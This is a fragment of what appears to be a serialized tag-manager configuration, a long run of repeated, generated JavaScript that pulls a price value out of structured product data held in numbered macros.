bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",133],8,16],".includes(\"priceCurrency\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"priceCurrency\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"priceCurrency\"))return dt=\n",["escape",["macro",135],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"priceCurrency\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",137],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"priceCurrency\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",138],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"priceCurrency\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"priceCurrency\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",140],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"priceCurrency\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"priceCurrency\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",142],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"priceCurrency\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"priceCurrency\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"priceCurrency\"))return ec=\n",["escape",["macro",144],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"priceCurrency\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"priceCurrency\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"priceCurrency\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"priceCurrency\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"priceCurrency\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"priceCurrency\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",151],8,16],".includes(\"priceCurrency\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",152],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"priceCurrency\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"priceCurrency\"))return el=\n",["escape",["macro",153],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"priceCurrency\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"priceCurrency\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",156],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"priceCurrency\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",157],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"priceCurrency\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",158],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"priceCurrency\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"priceCurrency\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",160],8,16],".includes(\"priceCurrency\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"priceCurrency\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",162],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"priceCurrency\"))return eu=\n",["escape",["macro",162],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"priceCurrency\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"priceCurrency\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",165],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"priceCurrency\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"priceCurrency\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",167],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"priceCurrency\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"priceCurrency\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"priceCurrency\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"priceCurrency\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"priceCurrency\"))return fd=\n",["escape",["macro",171],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",172],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"priceCurrency\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"priceCurrency\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",174],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"priceCurrency\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"priceCurrency\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",176],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"priceCurrency\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",177],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"priceCurrency\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",178],8,16],".includes(\"priceCurrency\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"priceCurrency\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"priceCurrency\"))return fm=\n",["escape",["macro",180],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"priceCurrency\"))return 